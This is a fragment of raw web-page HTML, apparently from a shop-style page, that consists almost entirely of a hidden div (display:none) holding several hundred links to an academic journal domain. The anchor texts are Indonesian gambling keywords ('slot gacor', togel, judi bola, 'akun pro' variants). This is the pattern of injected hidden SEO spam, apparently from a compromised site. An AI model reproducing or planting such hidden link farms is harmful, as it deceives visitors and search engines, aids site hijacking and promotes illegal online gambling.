src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_7529c8a2ef"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display:none">
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2026</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 777</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 88</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 99</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kita</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tepung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tips gacor paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kami bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor biasa aja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campusvirtual</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wins 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">treasures of aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">bonanza gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">pyramid bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">john hunter gacor</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">cq9 gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor siang</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sore</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">roma gacor</a>
    <a href="https://journal.stiemb.ac.id/">hari yang mantap</a>
    <a href="https://journal.stiemb.ac.id/">cuaca yang cerah</a>
    <a href="https://journal.stiemb.ac.id/">romania gacor</a>
    <a href="https://journal.stiemb.ac.id/">roma x gacor</a>
    <a href="https://journal.stiemb.ac.id/">koi gate gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot hot fruit gacor</a>
    <a href="https://journal.stiemb.ac.id/">fa cai shen gacor</a>
    <a href="https://journal.stiemb.ac.id/">weird science gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon treasure gacor</a>
    <a href="https://journal.stiemb.ac.id/">golden dragon gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hero gacor</a>
    <a href="https://journal.stiemb.ac.id/">power of thor gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny megaways gacor</a>
    <a href="https://journal.stiemb.ac.id/">zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">king cat gacor</a>
    <a href="https://journal.stiemb.ac.id/">rise of god gacor</a>
    <a href="https://journal.stiemb.ac.id/">victory wild gacor</a>
    <a href="https://journal.stiemb.ac.id/">gold rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">big win gacor</a>
    <a href="https://journal.stiemb.ac.id/">grand jackpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">jdb gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">bng gacor</a>
    <a href="https://journal.stiemb.ac.id/">playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">toptrend gacor</a>
    <a href="https://journal.stiemb.ac.id/">yggdrasil gacor</a>
    <a href="https://journal.stiemb.ac.id/">bbin gacor</a>
    <a href="https://journal.stiemb.ac.id/">onetrust gacor</a>
    <a href="https://journal.stiemb.ac.id/">evo play gacor</a>
    <a href="https://journal.stiemb.ac.id/">red tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">relax gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spribe gacor</a>
    <a href="https://journal.stiemb.ac.id/">live22 gacor</a>
    <a href="https://journal.stiemb.ac.id/">advantplay gacor</a>
    <a href="https://journal.stiemb.ac.id/">hacksaw gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp update gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp tertinggi gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp booster gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slow spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam prime time gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">4 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">5 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">beli free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">buyspin gacor</a>
    <a href="https://journal.stiemb.ac.id/">spin otomatis gacor</a>
    <a href="https://journal.stiemb.ac.id/">free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">harimau emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">prajurit samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja shadow gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">petualang barbarian gacor</a>
    <a href="https://journal.stiemb.ac.id/">pirate gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">viking power gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dengan winrate tertinggi hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info pola slot paling gacor yang wajib dicoba</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor mudah jackpot malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi game slot paling gacor tahun ini</a>
    <a href="https://journal.stiemb.ac.id/">kombinasi spin gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca rtp biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin gacor untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">analisa room slot biar cepat gacor</a>
    <a href="https://journal.stiemb.ac.id/">panduan lengkap main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam terbaik main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bets kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat dewa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full pattern</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil</a>
    <a href="https://journal.stiemb.ac.id/">olympus gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">olympus x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush jelly gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor update</a>
    <a href="https://journal.stiemb.ac.id/">starlight 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman auto gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass amazon gacor</a>
    <a href="https://journal.stiemb.ac.id/">wisdom of athena gacor</a>
    <a href="https://journal.stiemb.ac.id/">book of fallen gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor update</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot fiesta gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor malam</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways profit gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger super gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">mental gacor</a>
    <a href="https://journal.stiemb.ac.id/">tombstone rip gacor</a>
    <a href="https://journal.stiemb.ac.id/">deadwood gacor</a>
    <a href="https://journal.stiemb.ac.id/">san quentin gacor</a>
    <a href="https://journal.stiemb.ac.id/">fire in the hole gacor</a>
    <a href="https://journal.stiemb.ac.id/">walk of shame gacor</a>
    <a href="https://journal.stiemb.ac.id/">disturbed gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor 98%</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor siang ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor buyspin</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pagi</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor prime time</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor anime theme</a>
    <a href="https://journal.stiemb.ac.id/">scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">double scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">mega scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x250 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor mudah</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor cepat</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor super</a>
    <a href="https://journal.stiemb.ac.id/">macan emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga api gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">burung phoenix gacor</a>
    <a href="https://journal.stiemb.ac.id/">serigala malam gacor</a>
    <a href="https://journal.stiemb.ac.id/">samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi fortuna gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi keberuntungan gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">waifu gacor</a>
    <a href="https://journal.stiemb.ac.id/">shinobi gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">cara melihat pola biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">room terbaik biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik timing gacor</a>
    <a href="https://journal.stiemb.ac.id/">setting spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot paling gacor update</a>
    <a href="https://journal.stiemb.ac.id/">list game yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">SABUNG AYAM</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER APK</a>
    <a href="https://journal.stiemb.ac.id/">IDN SLOT</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER</a>
    <a href="https://journal.stiemb.ac.id/">SLOT88</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ASIA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR MALAM INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT THAILAND</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 88</a>
    <a href="https://journal.stiemb.ac.id/">TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">TOTO SLOT</a>
    <a href="https://journal.stiemb.ac.id/">TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERBESAR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL RESMI</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERPERCAYA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10000</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 10 BONUS 10</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 20 BONUS 20</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 50 BONUS 50</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 100 BONUS 100</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wso</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slotgopay</a>
    <a href="https://journal.stiemb.ac.id/">slotovo</a>
    <a href="https://journal.stiemb.ac.id/">linkslot</a>
    <a href="https://journal.stiemb.ac.id/">slotrtp</a>
    <a href="https://journal.stiemb.ac.id/">slotrezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">rezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">slotrejeki</a>
    <a href="https://journal.stiemb.ac.id/">totomacau</a>
    <a href="https://journal.stiemb.ac.id/">totomacau1</a>
    <a href="https://journal.stiemb.ac.id/">totomacau2</a>
    <a href="https://journal.stiemb.ac.id/">totomacau3</a>
    <a href="https://journal.stiemb.ac.id/">totomacau4</a>
    <a href="https://journal.stiemb.ac.id/">hongkongpools</a>
    <a href="https://journal.stiemb.ac.id/">sydneypools</a>
    <a href="https://journal.stiemb.ac.id/">singaporepools</a>
    <a href="https://journal.stiemb.ac.id/">datahk</a>
    <a href="https://journal.stiemb.ac.id/">dataslot</a>
    <a href="https://journal.stiemb.ac.id/">datasyd</a>
    <a href="https://journal.stiemb.ac.id/">datasgp</a>
    <a href="https://journal.stiemb.ac.id/">datasydney</a>
    <a href="https://journal.stiemb.ac.id/">turnamentslot</a>
    <a href="https://journal.stiemb.ac.id/">garansikekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bonus200</a>
    <a href="https://journal.stiemb.ac.id/">serverthailand</a>
    <a href="https://journal.stiemb.ac.id/">serverrusia</a>
    <a href="https://journal.stiemb.ac.id/">serverkamboja</a>
    <a href="https://journal.stiemb.ac.id/">servercambodia</a>
    <a href="https://journal.stiemb.ac.id/">serverphilipine</a>
    <a href="https://journal.stiemb.ac.id/">serverslot</a>
    <a href="https://journal.stiemb.ac.id/">servertogel</a>
    <a href="https://journal.stiemb.ac.id/">pulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa5000</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10ribu</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10000</a>
    <a href="https://journal.stiemb.ac.id/">oxplays</a>
    <a href="https://journal.stiemb.ac.id/">slot oxplay</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot glx</a>
    <a href="https://journal.stiemb.ac.id/">rtp rejeki</a>
    <a href="https://journal.stiemb.ac.id/">rejeki rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot princess</a>
    <a href="https://journal.stiemb.ac.id/">freechips</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idntoto</a>
    <a href="https://journal.stiemb.ac.id/">slot idnslot</a>
    <a href="https://journal.stiemb.ac.id/">slot idnsport</a>
    <a href="https://journal.stiemb.ac.id/">livescore</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bersatutoto</a>
    <a href="https://journal.stiemb.ac.id/">crystalslot</a>
    <a href="https://journal.stiemb.ac.id/">crystaltoto</a>
    <a href="https://journal.stiemb.ac.id/">polisislot</a>
    <a href="https://journal.stiemb.ac.id/">polisitogel</a>
    <a href="https://journal.stiemb.ac.id/">slot2024</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun jp</a>
    <a href="https://journal.stiemb.ac.id/">mudah maxween</a>
    <a href="https://journal.stiemb.ac.id/">gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">topbet4d</a>
    <a href="https://journal.stiemb.ac.id/">ladangtoto2</a>
    <a href="https://journal.stiemb.ac.id/">nukegaming</a>
    <a href="https://journal.stiemb.ac.id/">onixgaming</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">joker123</a>
    <a href="https://journal.stiemb.ac.id/">akun demo</a>
    <a href="https://journal.stiemb.ac.id/">idn slot</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun vip</a>
    <a href="https://journal.stiemb.ac.id/">anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">nowgoal</a>
    <a href="https://journal.stiemb.ac.id/">spbo</a>
    <a href="https://journal.stiemb.ac.id/">unogoal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro platinum</a>
    <a href="https://journal.stiemb.ac.id/">akun pro silver</a>
    <a href="https://journal.stiemb.ac.id/">akun pro gold</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun pro malaysia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun pro rusia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun pro taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vip</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bronze</a>
    <a href="https://journal.stiemb.ac.id/">akun pro filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro australia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro amerika</a>
    <a href="https://journal.stiemb.ac.id/">akun pro inggris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">akun pro macau</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jerman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro italy</a>
    <a href="https://journal.stiemb.ac.id/">akun pro turki</a>
    <a href="https://journal.stiemb.ac.id/">akun pro ukraina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wuhan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sydney</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sgp</a>
    <a href="https://journal.stiemb.ac.id/">akun pro japan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro cambodia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hk</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea utara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro seoul</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro beijing</a>
    <a href="https://journal.stiemb.ac.id/">akun pro shanghai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro nusantara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro indonesia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jakarta</a>
    <a href="https://journal.stiemb.ac.id/">akun pro surabaya</a>
